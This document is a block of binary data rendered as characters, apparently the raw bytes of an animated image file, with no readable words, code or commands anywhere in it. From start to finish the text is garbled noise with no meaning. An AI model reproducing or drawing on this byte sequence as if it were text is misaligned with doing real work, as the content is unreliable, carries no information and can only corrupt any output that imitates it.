e��La��9��[�q8�y�wpu�݃@���� �`KPK��p	��	��	�Qa�;p���t � ���w�A�� )`z�T�1k���� ����/pi5 iA�{},��B-�� � �`U@~Ni�����	���P o=���w G  ��{�;�W���Z��p��3E� =��3�9=8���(V���� ���P� ���=�T� 
�`	�G��{��؎=4=X^��BpPV�D� �d-}�ke�Ƭ�s��$�3��vS�tP� ���� �0��܃0�p�p��g�����	�`	N̆�lOR.��������6@ 
� ` ��dM`~�
��)^����8�Η�30̂������0��� �Ҡ� M�� ��
�P
ً��<�=!x4п\�0���w���N�bP��)l�g���k7 0pl����������=��Ӏ��V�j�P�ZN_�P
Z	=�SR�v@�a�p@ � �z �F�|����
���=��RR� i��kV�"�������������������p�����=���epe0c`Ob�z���p����� @���T@`�0���������B�7R�1�q`�P�����P��� j0߰�ҀM���pƀ�������P��	�a 5e��� �pސn� @P �ƺs0� �O�*Y��׃G�(HШ1Ã�B�bԈ�#F���G��Aش}��fJ��n�[vLf1[�lѪu0���L}�d�_�G�����LF������ۿ#$ �H1{��S�hU�����#d�(q��+w1�f�QGF����!l߾1�R�P���)��1��j�JK��Y�@y�:���<W��v*�t�j,h �#s�����U�X�F����PȰ �:�1�f�Z�B޲1
D�MIÆ�T��2d�3F�X-X�,�z�*�?��Iz�G��9մe����`f�����,^�
F~�A2a4 "�@���l���iRcd�A��6��I^��d�)��j�G�.��O4�G�?$��=�($�k����CF���9�H������,	)��0x��p���F����m�h��ǚĪ�c[+�efґ��.���x-R�4���+�f*o��&� ����-�b����)���P�0`�<<d�k�#Qn���D��F���
�&[&�C�I�bl�頜0#f�RF#�����c���G�:Y�x�+?�g^,��U���� 6�F�jD�3D���i�c�|� 6�?l��k,�YEkY�]2���QFm�M�B�
����{�R
~��=Z��]��%�(�AD�p@"��qm�jx��j��n�H�Ml�Ȉ�1���������@9mQ��D��ԛo�iq�j�c�>YdG��Yrđe�g��
f��@��7/i�F�|��t�C��F�)��c�I�e�]�bՉ�e��uR\���QF)�X)Bh
3,�{���:�P��Ev�m�	7�BH�`��X�A��hi��r^��|�|�WL7�c�X�ESa��/��?ƶ�<<`�4�<�p�DU��ص�]�i44Pjp��ch��^��ň��O� D 6�)<�
���2���fĄ�ST�Z�5RT���h\A
��m���&���@��7��$Az���b���C5��Qd�4��0HD0Be$Ӿ�ih�
M�@��d��t�P�,�:�@�2�L��A�Z|�c�Yl ��"ܸ�7�0�P��+}�,xq�� 0��lp�#���+�41|̍n��4Q�*�u�k�����j颏���z�	��i��pE2A�HI�؈� ���F��-\�dѠm�K�;�+PA��j�3c"��2v��m0D�0�.D��@F�Z�,]�u��K��Z�u��+F
MlBG`d4M26�@Zڃ"�Ҡw�L� 2�� �!��FH%x,c�����
2�㍒�:�͎�?�Q-���DZ�RC��J���`C�Ѕ9����?�^�@d�A�f ��B�DD6X&��
m��ڐP����	�a����,)<቏=����I���QlBy I4���m̴x(D"��G�L�@饃�`D0%  ��2v#S�ц6�aU9d!y�+�iW[آb|=/Wv�� |��8k4=U((8�;���O5D���?����.ox�Ћ^��A��5�i{Ґle;���m"(��_TL���(<�	OX��l�ela� �k�)F�D��?�!j`�4�a�HH�Hz��#�G,p(�$�V � VLZ�t|�e���!$���v�����&�Y����P*Q	M�>�Z�?NG��pҐBLcH
b��k0���p/20����U'���٫=F�%�5��b�H�!I���(f��@�&�Cے�쉲����I�s���M���m��!��cmux�83W10���5pH�mpa@ѥ��ƧE��0�!���}$��J��D�r�u�K���Hg(�!-�(���+��8h"r�3'8�� �8�p�#D��d��%�A�� ���Ms*��$52��]���6C~�aW�U&����FA��e�a�A��Beh����'2�	6��б�+�KpB�PD�����4�A"R�8�pX����FhIy���3�0�!ۥ�-����[Bc(�`2�}��&*��Ó�z0�;��E���X	L �^3�����2�� �aBDP_?:?:��=DB��E��p]$���D$�0B��+|�
cr�C�B"k�`� r;f���%aG�����A��$�lb74o����t#��Z�<`�����OLG����Q����H�£܌D���&����#��@Ҧ%щ]׼��@�P:��o�*����ՠ{#!��'_�,�/�=Є�z�(��b��X2��R`�g��f����gS(O��ۃ#Y�P�=�]����E� h@�@��
D��k��o�o��h��F�AV`�#ɹ<�� �/���`��ٌ؄J��3�R0��eH�gX�ǣ�dh�b��WX�J��5`���"?�C=`G�C$(D8'D��h�&p��x;�VпM����"�(�,�G ���cJ��
2�K��eP�ȋ�d �B#&�C<M��5(�? ����G��$1k�=A0"h #�2�k�����<�FDP뿣@,`D( =�I<��+�J8:� *�>e(�H�	1E؆�ۿ �<M�5?kkH���i�E2�Al�$p��_�i1V༹J� �d�(Ȃ1؄ZH�x�`�� C=(BO`0|.4���D�Q�;�D��#	�Mh�$q�����g�Eك$l�G`����4/B$��<HF(x�*�M`[`�� ��h���3��� �c8�6r�҃V�DF0��T� R�Ll�m@h���A?d�o��k��t��.<�0 /��'h�/�5[�����_�����{!ә�}�H0��J؄_G`
3��JEP�k�j؜��h��gzI{���h½�����K��*P0���2��p�#SM�>�(��R�ʘ�J��Q`�q@8IF�,��,C`�EȈD��IlȆ�@��F{|&����2���9xM���+!���W�>(�1hDѹ�ǋ2/<hQ(t��v(�sH;X��L���������DM`��^���Կ��ɻ��=�@ѭR�	V��C
�XDB�������Q��s8G��2j��7����h��1������{�Й��j�@O�PO0@����<� ����M�9�3�E��{��K���W ���v�w���9��������D���tKmHM	�S
U��3¸BpM9��<�HU=؄��	�8����8��<R(�|��B�J��wxy��s;@P�1�U5#k؆D��!uI��>EM	}&ɒ,h�F(�=�3��<��>�LV� ,���*V C���'R��(ӾB&�d�y��wp�r �D��C�hh���n�D��-{��Y��ZO]�,A(�_뭃D̓>؄X@Vv����~{�%��0�VR�	�(4]�p|�W�{�z��Re7�ChHP|��LE���(R�D͖�Wh�ՕB�CKR�=�@U@�_`w`���+d
��D�(<�'��W(�B뭄�BV��z�yx�x0�>�;���px;4�p�`Ԇ�S{�\�Օ��C؃;��-3E�q`y��w��OJ�T����#�JP��{��m��t:���v�w���  !� � ,    d d  � �	��n�s��<g�9s���������ƈ��jؐ1�H�~)bI$�x�b��h���??��ɣ'O�A��̽3/�;�A�	�t��x���+(�h�9E���@"AL����ƍ*�Y�b�JX�iG���ӧ@)B�PQ��,{F�6}*��ӥ��ы��޼����<p��y�TWO�dk� ��_�6l�$����+�����o��{Q�`q��?+�<f��x�"S�:�r����X���>�b��P�$�Ӛ$�q��+�x�!C$_���X1#	
$���v���TuWi�A�#�95�΂뜳у
(� DCltDzń�?U4�?�	��m��.��B
4����������b�MG�dP$U�	�C�:Y�c�:��Q=�����@�C$�B�$�?T`�OS�ᢋ`0�6�H�^n�BN�XaWCf5PPZ�I�:�<�ϓ�6�9F���?:h��@����f���(b�c��#��A0n #r�}�(��Er� �01�`c2WfEN:�,�C��o>h9����Zom��`Td��ʘAd�������8�$��A��S�9I�CYPL(P=�	d�U	�3���
�	9�@c5����֠7q�)�q�
#|`�r��&>]jD�펠�@)�����O=T]ƙg�%"�4Ѐq�� �
)�P%��CŅ	������4�ã��8� 2� ���9��S�@Jf$?����QT�`�@:��%`@#p2@L&��CX�xQ�?n�dpA��''
>��W^������N��R��ӕ��te pPA�9
�q(���
�^J��4 �D��$	��W.��������?��	r���AsKi�g���
�������p���"�,��C%� ��2�����Q�@P��G���@@=X�s�E9�4�4�`p+ȯ�!�:��եvB��kɀ	N��X����@t8�� l���@�H�7��n� �?�� !���@΁�u��1I:�Q�� �{�O|B�=�c��L��ؐ�;x(�����@���IW( �6�O�p�9Tg ����I��z�7y8�ta�ӂ����.u)x�a��B��&���U~���yI��� �QD�?���e�r����:��G?rF�u�����6
�8�A��2䧍�H����U�·l8]�Q �y`-Q��������x��*�P�$��x@ $8i@Ò�4�@�N��<T��	�����(eߴ�M�I��CY���� �[G��R�b�ypF*EA�����7Y���^%�@����@
<ā���0�R �l׸"��� {.��:� drO��ei+&EPp#Ǳ&�|� *$�.l�H �@pp�
 d����x!y �	�3��S(Abҕ�MWi�v�Bŧ�S`��Lj�A�9��sr����n��V�ߓh6����q
�̂c�����]֕��P���R\�F ���>��#g�I$/�p�X��U#x@��o>��$piNZ��*\!K�xB� ��*T!� r�(������G$� �(�h�/���PYf�w�yĢ�{�K�̅
TJ '��<����pW����Va;��
>�p��
�TQ� N�B4� j�����G+�����펶��1E�>���hP��`]���^��`T��R��6��b�ANp��� e�:I�'|�	Gq��0��\�B ��Ud��ݟ�X{0�q��l�#�x���+?H*6�3����G*�,d�Y����`�3�AE]��'4��8@u{l�Ll�(O�i��֮dEw�B�R�T`�<�q��V�	KhB����)���a��侀k�U�	O@�]��N�8�#@�=�"Z����))B����u��@��Ѕ���!������),!
��5@=Db�`J�`��cNx�W��~�� �@�c�A��ǣ3�� ��)ȇOd̠� t�Ɇ��3^,����R�@�@`��[E3^���]۰M؉B�Z.�ryЃ61e�
D��vv6z��
�\�P�� ���`�] ew�nn�Db���%,�ϸ!�o����S��>�H�ҁ���Az��^<�����,�p�!%=�	FT�	P@��N��*�4�-�]t��/���p�+<��]�c���o����G� ~� %�dU�|������ ��`;HQ�\`��)7�87 A`�<��}7�)�Y�Rc`	�0� 
aY`a [��`f�g��a�R��L�wJ� +V4WW~�t�RaFr!4)�D 3�0�}W7�&�0@�`���0����	-	5h�1	l8	]8;�Q0�?W]B���1e�����G7VT;��H�p�F�QD < KtF ���	f 	��	��	�p�@�����m�	Ga
��_0�Fp s� �{+E& @z�Q6e��M7�E�AQ!E 9�b]uP�q ��[��`
�`
�
�P�p��,���	������@q)%l?@F���TK'�_4�<5����,���$��S.�B�Nk1'0�3 V�`G�7	���0���������� ��8����,��_["�8��@p`M@�z�
���� �yC2�pH��= g"0M0�7 mpw��0���
�P��
�0	�p
/9�^9�P�4�;W � `  pl�y'0[����ɧ-R�(�0 F@�<���#�d�P��8�
�`���`.�	��nZ�d�s�{�� 
@4p��QPP�m��`I`QYfqu5�03 ��r�+X�f�	c�cH�h� ��p��p	��	�ٕ��/i��1�VCۃ �=�GM)dy�}PW��]!N�O�뀈QCg��h 60V��0*@q�	��(���@�`��	�p	{S��E)6�`�{� Յ&q�Q&�p�]	�a��q8p Q  ����:h*��ڝ�
�P��@
�W3<p�)��D��q�H�0�` �A=cS��l�PX�!`Vy?�}pIFpWPW�P�@�)�y��P�h0��R�[?�{pK�s�Џ ���eR���E����&DE0�3p�3�%u���{�:�����(����h
9�ep���\����wA
�E y�����E3�zI�W�g�1&a�a4V��p4�����	��R�
���7���*� �p`�X"}��ڞe%J�<5a� Z�1m����<�3���i%Pq������g��P	�Ў���c0g0�hp���p���WP����֚�PFp�ZW�����'VA�`\�J&=0�rZ{�8<P�`�����P�p�L����cf s+�a	g 	� ��µ����)� _��)��a���e���A�q�HЈ�{�d���u@^j0�Q~i����y�:�j���P	y y�s����9�Rj�E��ɠ�PPc�57Qq�W�R`C����)>10PB���!m�[	��Y��7x�Q���9X	�7 H�H�t ��sx� �%�=03К�p�]ホ��7�7p�Qn1f��[;� 6�8PlgP	��h0��{s>@�r��� � ��	` ��W� ��!xPW�p��'Z� ��{�T0)��2�#������0���<@l贅��	h`�����83&�+�p�K���� &� Hv�� �}x�CR!V@����5 �!Dp"j�È���pt��`����@����7x�Z���^ S�)��� ���?�E�%�7��
�ۇ�X� �6�!�%a<�'"� ��yz�sǨ[x���֙
h���{N�C�*D�u@� Ht��� r�b�6;e�@�1\�+A��r2�6� ��,�0�� yѠǆ�s�pa s(H
�`
����h�F Q�l`B� ��#�N@bP���Ɂ+� ����}D0)�{mQ͵��ΰ�Ǳ<�����n'u[��1�1�Q҆`� � �D� 'i�'�t���	�,p3������[{uPl@X�0� ���� ���`	��*����z8x��N 6��t�̆�2@ 	�P��0N Ъ�ձ	� q*�!�l!B�uݵ� �@Zנ� ���e	� �
��	��	��	�jlm:��⼌����+�&�"6k}���u��jy�!E`B�`u�׀����y���0��la� ���
Rz��9H�q{Ep��P���ր@ +�{;1 ���+�)1ܙB�Py���pt�ޠ���Ӏڀ{ �������p�k7�!9�H@� ���� �#��<���9����eW"y�LNMD��� 4v`���0�������W � %���@�~�b�	�+9�<�,9�5ı���v�� � :`\0zx�B��VP�=���ƒyu 4�����y��0p��@�����	���p�@)Yb	����P������4'\K�����ހI� �{&�~ �&�]<��A�9~u I`������q��+}�l�"y���p��`:����L
h@
�p	�[*a n��]������@M�j�-�0�2:���]��tp�������� �����X �`ː���`�@�����_i�'u��������ߠ��܀H$'��L�a�0� 0�D�%�,f%`5�؄��P�p����Ҁ������2	�pǀ���`O�வ���@
I
��@�!�������' �<3�)؜<��@�
�o� >rq�`C��@ِ� E
c��'��������٤�?��̨� �k�� ��'���r����?b�]�e46�*��2�� i�Ҁ�k�$�� �>W��z�
T��ˀ�_�.�/�V>I�p�`;�`~��`P��L��� ဟ8 պ�@vk �o�� (�����3ܿ}��U��1d��-���1b�����/��Z%C���OS�M��)��F߷����wo�IB�q�*VHq�ĉ�����:T��W�B!�Y���N�}!�!4�[�;���I�,����)�x���%s��ꤦ�������}Ӈ�^>+(��)��ߢ������F<�>�� ���Ӧ�k�H�B��� ���[�)Y°�׌�[��:v�E�X���G�ʫWoȔ�X��0��o��m�W$Ξ>!c}����?�<��P���$�M��m#B�N���vW*W�HdǙf�:�@b�*�T:*IRBB��QBE�ڈ�0l���|������#��'�X,��jP�`����>k�!d}���i��&F��"P�Q晐�|K.�����::��QFq��	Y�!l��&�{��f�in0��;�[d�v	�O��~ B�f�A��!�mv�'�N��Ab�c�*�pe��G��Q�@�~s���`��`!$V���%)`��hA�ìA��8BJ������t�h��5�X�i��j���A�f�)��de�i�g�mF�b�IX𢋔ZHy�]VDы/C` �W��&o���.��c�E�`�f�A�� $C��}p:�@aĊk_�v�&�4�b�刘Tj!�A�B%�8R�A�N�!"{7�&_k����. VdG�*X�x�A�^��a@ A�4F�c��A�A�(��<�a�n+��-��Aԏ@-�����]�<�$� Mo��&~�b��&�N�:�!��o	�E�i�j.��{��#�"|肕[��n����q;��\�^/Ζ�Z��/M|�&�j�����2wqd���H���"����A�FF��Ī�|�d�m�۴K��\RK!�����[�uy�5B��o����j ^"A�]�B��L�N�������4��hm&��,Є0��t�p<LwK���`��F�O��s!�G�N��$�؟4A ڡ4e�!� �
��z��bz��>����|c�x�>���I��62�����()F2��l��U�撆j`��HP��9�!~8�wvA��@34P���D6 �z ��7$)�;h R��2�E�JMJ��ۂ��3^b.��1^x����J���?l��T��@���@i(`�p��� Ai��oL11��#�A�`'�FL5�	��+�r	��dJ'��F�B���AC0�4q�$���t��X�@:XZ	Tp��@GPCX^'Ipd�И� ��b�[���2����L�/��D%,Q7�L*$p�Hp�A�J�aʲ���&�%�hFs/va��,m��� n��c������Qh0��(�>~�7� �+Bb!K�B��Ť�挋���h�F�J�Yl�h#�І<b�Q� c���=��4(	*pL"@,��9HA�w�hX	 B%l�ɳ�Q����?^AvY�� 郈�����pI�����=�Aǒ�蚇="�E;Z	���@$�� W@��8���qj4u
hB%�ZY�~#�8PGH�x�$�0��rC�1֭B]]�� [6\����l���9��8�-NP�i���!Q�khO��XjS���"H��8��.�e`I�쪝K@[��#7�h�I̥Ҕ�CCH��^�Jb��m^���U<7�-	<P� �*u� ��I.�zD�@6a��1ò �(�
��<(%c�%��Iy��XF262��mbA��0��JBz��d���,`
<���Sc�A��x�א�!�`�.hB|]<'�ff��k�K%�\	Quk�p�lH@"����j�l� 	����H�mO�(�+0�< ���n@�r��m\����b�
W���X�3T]̺�i	_�,O�7���\����!G8��0�<�������?"�E��Ú��U`�j�a
KB��o���0D�d!y$CϦ;��EKi��
	5�<�8����rÖi�/���8�:�a{p�V-�y���<8npc������DeaC:�d�4��=l���9^q[�b|��E�R�W��K����R@�"��NR+y�)�E#�P[x�!z�ļ�jo"� 7��	t���@	�+-��/mT���C�a~�c䐅-�l�f��j��?\�O���^��'�$��W�%"�
q�br����3<"�16�j����@����=�S���e#��d<���`�+\ah_��<,.�Jxw.ioH��?d��������?￷w�@|��� x�4�Z��i��1B��[�<~��zpV�>](�H�0K�b8����h	��Z�'�0ސ�uO�U`��P4C��b5�ۂ��?Ch$@��a1��1��D�i �F�m����d���z�fh�f;�_x�d��y���:	/@�p=
�:��>xv8��:�A7�7��Hx3C`!`�#X�|����@�ך mh$A��m؆���< ��y�{��y`�/���꺓��7{�(�)q�0S[�G؄dhw`�p��p�Gp�H���ۄ?0!`�#�����:�#6C���<��[ȇx�ByxJ�y��/�<�	pdPX�G(�,{��3ѾQ�=��w��r8�=�E��J�E=�s5C�`"�B�`�"��$x���%���6���4���y�y��z��yp[���9�	���"�����:�b+Uh��p�8�3�>��?����<�9{c8x�58��L77x���j��C8�>�E`�hTI0�W�yPX��y����Pp�M<�/A>��/���dp�H����a��w8�sX�:(�D�9���<�=��F�7`"50J5S38HJnh7��XS�ۻ<�vPr�LrP���m$
ԪoԬ�J؄G8��/8��7�rP�w�z��xa�9(�B�AC�I��/{K'��;�LL�<���G8.��z����V�Lvr`x�u`8��f�f�@�xG=(PX@���������z���G��X+�9��>�-!�A�@KN'���[���{�N�sr�	˼��Dv��|�0t�0x0H�W�cpMQp�v�0z�y�IԈ�ǄH�I�2��  !� � ,    d d  � �	��n����g�9Gsx�(�G�I�� ����l��X�G+W��4"����(d���b�@�V�Q�ʪz���K�_�w�֙{WԨ���[7/^��.<�(��?j�@���@������.`��1�#$ې3�� Q3gN:f���ŝ�����{�P�:�F���o`T�T��'/9EWz �Qc��$D�$��شF�T�2���+�J�9p�^(p���	
"~{v1A��(y`����ѫ7j�x����1����u��DR�H�c��E����<X��	<E� �#�$�` qz�t�	 � J/�cv�9��:�ȓ�sY���?�bVx�?>���G�ő��u�[���Oc ��pa0�z�@�?)���n����@�R�t�vb��@�Ӑ9!�E����@8�e�Clt�jf�T�q����8�(`0���2�7�	��Q�9�!OS�xa:�L��9����pă��*���Al$��W�Y��E�z`a�?��A�PP�� _5�`�@�
�"��cZu�ce�P:�xN����X,����4�������C8���?^�Fy��	�Rp+"��A
y�$�q��ׇ0���hC�-��e�\��:��9V�3�
c���
6͠�o��@���)�O�n86a	"�sAL@�K��¯�a��������@�E�Q���P��M��:�0d:�`�
��2�@��'ࠃ
4 1`|!PbLaB$d��\�KMp����l���8�S�6UYv���
DC���,А�@3�� �	- !_���?`�s4s�d��#���M���C������BOu�BQMu��U*���M*�Ab�*�	����S��OY�k{�{8�-�4�@��"�.@��FRL����w���<Vʐ��ACAH�` V���z���t��`!�Gy�'�,�C~@���D�3^�&6ɋ�Q tN�$��?�!�`LJ���B��[�C�<� d@�	Up4 8�ߒ�aw��9�����*��vMX�	h(�*p|����� @���.r�]��y�Y�� C�ag!R��	8��G( ���L8h�����
��B~h7�� ���@@��_0  ����Kj�0��H��C�Hw�a�1�~i�� ��
��|�_� 0��rЂL!?�C���@x@�#��p���V��+� $ ���@�p�f3�sD��@�AeF�s��	>� �8���&����҂&Pa.0�@j��]������;�>R�,(�:�@���` S ��RA�DJK���ˊ�-,`p2�{Q1������v5�
X���ZZptIz���|�� -�B<p�
��&�B+�1����Gy��&�(�T�bJQDf�3_�R@?�	R(��-�\�YwP�+�g�7z)�.���� P��7�������PTq�� ��a+�c~�!	��V�N
�g A
lr�
�!�P�(t�(uB]���Ů�� �V�Gt�0�����0��@�$�Y�JT�qYH'K��lի�M� ��h��L�N��ⅅ�ea
S(�z���'�ZR`�,8����Њ�"�@�aPz\�J눅xPF Y �̀$��ԅ��/O`�L�M�T�[�'\�	; �yf�0r`���n�9��(�
����`�"�8G9�2�w���ȏa��f�D�*�� #���a��V�Bޅ/�a
^���rR��A|�){y�_ �?� 
��'BH.¬�H*zX�9�@�2�@0�����Y��� ���S�)ta
OhA����*�^��6���	-HA\ �o�`	��7 T��G���rA�c:���"9H�.*�A	�³�&�M��K�sMo��'�aq�����/x��Oh�\�'� 9`q�P>B��%�@��	�#d�R!ȅ�!q�cr`	x�;��F�Ét���;x�����,���X��#� rx��	@X���(��	.�A
�u�@ 7?@�iڃ0��D��u!%4�I�؂�;m���pS��/�P�h��HTb��$1��Va	L����h}�v0�T�������B0�ay�@�1�wУ�O�Je舶�&L2��,@}	�a=0!���Pq��@��(<�	I��_x��OЀ� �O�B��(8A�@�}0�$� `��` �0~�
��o���%�h��4���'�<0�C�P�0g���� � ����	��
��dk�3ng?%6f+�8p @ �� � ҆ky���o���53�QC<pEp"053p�u�K�nK�:�rY�f 	���
�0v_<h� 	fЇox<�>�!p @ �
P `I @������4��@J�� @@cA3��{Cc7 ��>�wy�z�F/t��
�p��	��f�f�z�z	�0�h �Y�]�@o��{Ќ
�$M���	��
��US\	c��1E�?�*7�0p0PsK	m([ � 	�`����`�p	���0	���`
�`
�0	�_VV=0�H 	q �������LĤ,L�}`�B�kN<��t�f#�Qp��9	�`���
��� ���	��	�P���	�p
�p
��)���` �CR��%0�y�	��
�Pc��opB� I�j�7 % �t E ���[ 	D����
79� ��	>Y�I���q
�	a ��%� Q)�
�S#,������ �p|�F�\@t�6�5���P mP��[���	���A���p�����������Л�X��du<��
��K��
� �0����b�C�P���5�6��K<�<<�j	��˙��PƠ�i�p	�`
ȩ�� �p���q�4�\@o�(�ک `����
�������D�"{�`�30�$#T�1x��	������ ��0�I9	�p���F���0	z�U �R � ����*� * 5J���� 95�b��Z�%��Q�*S0 ���˓:��*a0	�ٜH�;���
�P��D���
� 	z�*R�\ �� ` 8� ��}p����@X�P�� ��|�`�x=P<P_��W�"�J����9}����0���	���@}�
�p��":��!��0�0�Z�}���_:�!��j�Ug)Dp�23��\���B���������:�������@	�� 	�E�V��)��a= x�}Й� �%�0!�\Q�a$���I.��߈��z�����
�0�@��:� xg`
�*��	���`�.s�U �A�PQ�=�xP����8TS��"Yf�)Åd`��:5p�
4{
�����?)gp�I
��z�E�\��U� �Zb�\0W��)��8ϐ��P� wpFP�1&��7@�*_NW ���	���	���	h@�q@�����o4ds�x� G��j �� � @`]�{�	����P�c�J����$�60&�\8(S�����#%��h	��	�@
��	d�f��g��(��r0�p}� P��+�D�T@�x��Pc��8�AH�p��QlB`�( #��
�t��a�ɿ����B�(�g��ۿ�ZF ק$P�A �[� ��]}��]���PKQ��|�@PE /���4Pn
=�Q�$	�� ����{hp
� ��[�q���]`H�1l{�4 �@o��\�д%@B��\)�@ ��"^�H��80�\�&��:/qw M�?�	g[��L�R	a@Ip�l�{<�� `I�Xb�� х���!*���0d簭��<@005p4 �S�l�PC l@ZK�F��	����_ :����q��l`<�x��V� M`���� �D�_a�p��%�0��ijQ����0l0D�FO����������P	ar)%k��sJup;t 	`<�� � �)����)�+�E��WlB�7�28�B0gf�k ��0�pj�V�)P@�wy	�`����l��k,Q�:`Hp�!uP� �� ��� � )�>м�
���L�H�ۉ$9���/
&��j0�l0#}� k@�YP	�@z� ����{��2-�.Akpw��D  �sε �� *+���D�_���=`�́���
�g�ك0� �p���0��w�`	+���	� �2��� ^ = B�k0w@  ?���+_�F���
���#�CDp;�nJ�m0l #-� �@� S@�Jzo$��-z��r=;M ��=�vp�@�G
@M�� (�)Wм���p��#�@j��NlV;-�`R>�Ҁ���0���R �`�w�Bc��a���r3;��f�e(R��	� �[�"�>��x��;����&*bO��G �$,�������0�`S 	��
��	���=v�mq�P�>U���JvP��p�Y�@ �~-��ȝ����0��@C.Q�o
"Nl M��� �Ӏڀ���P����
�0
��	�p	�@vc�~2=;1;Ub������ PQ��A+��T �
�F.��YȦ"`��n΅������@� �X� ��@^�Y�`�P
��
q��7r���^@>��u ����Yk ����,|��������7�*6���u�Дt������0ڏ��.��Ơ�_��З��	3��$�fb��wZt �P����� P5� �{�b���K����T�7PH� k��(/�� ڃP����ްS �p�`ƀ���@��
�^��e������$��0ހ�O�S ӄ<`���	�8�u��6 I���}��/�N����������P���Ǡ�P����I��
��g��gP���`pU������  ���(|P邧O�E�b����k�A�?kM���|!�
6l�Q����fˎ�G̖�Z�j��E���R�<y���Q�c��i*�M�j��h�8P��>�X�zLָ3p̀��4x�Q�F�	���:B!	���[�*W����dc;}ւ+U�Y�I���W*����"=ͣgΝ׼�×���`���.dU)RK9q�j����"4J����!�{�	ʗ/�4@o ����5+U�H��Y�e�p���hR�S�O�)�?�!��g9���b�&n������U����pЁ�2���D �����6��&F	i���)�106�%�cl:��t�/$X�!����OK,���J4�d�<ڰ��|���A6X`�t�E����"r�H��$� $� ���i��::��ƛ��l`�c�,K��n:Ƙ������ɳ� ��JH�o=�h�o��F}��f @��c��b٥^vq.<8a�<`ӆ$ �f����m��l���+���j	�m!fڞjm>b�rO0��M��G�?���}�  ��hU���ő]f��3s���@�k���lBR�;e�٧*��1��B2��/�ɧ����Q@�$�<لU4�C9��&OQ�ц	@a�V�����^���<�UW"(aXi�妚���G|�D|��C���C��c���cF��	̺9�Q>!�QB�t'�Æ���}�����*��r0Y�_kJ0�j�ai�!Dj��GFښ�v		D�{�B[M�lb����І�����,�RF	��Q��lC� ��ˇ;6hЈ��u��X`�ńL ��`�`��Ȝj���D�����g+�ȃ��Y��oҥ]lIE�۷�O�>�p���`d�4���`�>A���җ����כ�q<���ҐF5�����)$�"1|��1�@�2��Ç��EHR����b>?���Lv�ߥy�� �od߸Cj`�V���X\/v��0�A40"�A�Ha���b��Z6q�d�p���CF�m�DH���}H�#W����`�?� �u�U�7�`�. .q	�?@ ���:��`P6 ШF5�a�C0k?���4�È+x��@FHj�2��P$"C�!��A*��B"�M�2�F4��p��? B��8b��3�LPl �`C ��i�Pj�؇>.y�o�Rw(��v�g5�c1Ԇ�c�Ge�W�
�6ݝ,]s���A�o��n8�8��0*hH#�Hp�	|(��,�r5QQ �x V 3la[��]��@�jW;H�h�]�ҵ�"!�CG7q�$��,!i��zq=p�[�<a�WJ�,���^�{\#w�A ��f�� [1t�\(Q?��铙�n+[�l$(4E�7D�� G7��ġU�l\�A���(8Ad �A��x+#�QS}~1�xC�j����&<��1`��E�d!I,(�2��
6[>�I#��M�����7�n�nC���/�����
v�5�S��l7J�b��A�^�Ce 2�K��Q4a.�$�(�����a��6
Hu���0�hl��hH�P������@Jp�Ѐ�m�k��B*m�Sǒ �����������1#@Q��H�@�'���C�M�e����	M�!	p�>���&��C�2Z< ,أ����A�8���<E5i@# �A$j���<���`OX"JYYbmG�`�c��+"�>�A��8���j��U?�"B�/� �!$�� ��Z���tH���7��5�Q2|�CD1�h#E���2<be�y���ߐ2>���8��%�aD�����+!p���� "�PmM���G�� ����;a�d��׽B��3Jb�q�z���3���	����(�(��ֈ��C�Bq�m@TPV�`&DD5HW��]�|ѐ�  ����@�q1n�����2)^�Gb�����)~7�MX���(���o4"	���!���M����VuFX�{�k�`�kD#a�Ѐ*�d �����M<v�F���D%��������W=�HԐ5@��S�����?�� �@�YP�� 	�h�5���X������$�� =�c_q�g�e�dL0B�	�C�M��|�TqU�kX��ã��Z_}�">��p`)M�Q=9B�����t��:��,l��[Ⱥ�<��ܱUxVP3���ƀ	�����	���@`<fӦm�7��;0� x�
`� X"X;�����KB�+"�i@�2�H�����;�_�|��$ُ1(E,e���;�q���%i�4`<
#�#��<
������7�A8F8���S��F(�8�v���3��#ر]P��$91�H	d �g	Y�A+�?�:`<(+�#d.p;�Ch��̻��2s�y�>��'n��0�:p�y�y`�`��r9[`�����0 �҄�{�1�!�P�f�����ii���>a`"�mz+�#PD�� �3��� ���f�&h@�K�K�j��B��F��z�`�#f�#���6�	�لXT
��M艿2���B&��?��m0�l�l�Do�$�;8�Ex����� j���7�h(���+�m��iH�;hQ���a���s��-�"<��J��1���(�ۏ��5�"�لJ�^8H�Qs+n@��Y��K�<R�4����D5p�Ax��|خk�i`����~`�w�d�C�I[��W :&c
��R(�<�9����+s0�@R����j��.�����Ȅx������cB �o��k�D0Iz0G�LY���V�>�Yxi		��;�����C=�A��PX�Up�qp�D���8BKs��� R�����zJLA�t��°�L���D ʹDKy���V	[pV8 ���Hп������|��J �8�s��#�F��Ln�;��9H �j�t� ����4�o�G�B��Ҭ0��L�~0G{`��@w{��L�t�=��ۏ`*�j�����vhwp�n(�hx��:#�Eܴ�\�t��P6y��t�%;�k��#���D�UK�{��<QߡIa����K�<i��J �fxy�w�����̷$��>8��<8P���� 6�:І�I�7h���0L�|��,5�~����u���M_k�'�D)�f��Jwx�xp���4�0mZ����$�>�h���A]�`8��:A`�A�l�a�r��J�{pCGq7Wx����M���ZĹCQ(�V��y���(�sHX���&p�B@$��;P/3b��ǳ
� � � ��D`�p�%i��Qrч�T�V`��t$��%��Z�M�����P4m�x��8Wy8�rP�#��l�U���zŁ�4�M3縀BX؀#piHk�ph�	9Fh�|(M��Ҵ�r�XE�Q����/p$�k��?`y�{�y EaH��0�L��; !�	 � ,    d d  � �	Hp����;���?���"�ȏ�5^�����.V<��Q�@ ��`��_�t����<y�4�.޻�����s�#7��H�G(��W�����3L��7b�
f������O������S�ہ����gTN���r!���@$D�x������J�.?�ְ�ņ(��C�و� P��W��\�r���O��y�l�	t�B�I|�bÆ#��2�?ǎ����V�X�ц�
�S���5p�;��E�N]:��ϩ�Op��],��_��DPt�V]x�G84Bd �
�a��?$1�t ��J]q��z��R�)�PQD��\�$�C5�0�?IQEBHt�[	�+�(���Y�	����HH�
"X�B���k멓�Bi�O:�$4P3��Í0	t�?6d��@5�&LMT��V΁� 	"|�`P�@$��
��D0e^O�G�R暑BL5�A%8!3���Xkڠ��!�@`����8A�@T����v����@�����4�Sl<���9o��?���P�Z�@4��&L��0+
6��I�� Py��?aT��?P�A��A$� �$�c�j����3�8�\{-`]�#�nA,P���CF,�Z�=Y��3�@<����S�����/��;�?"�LC
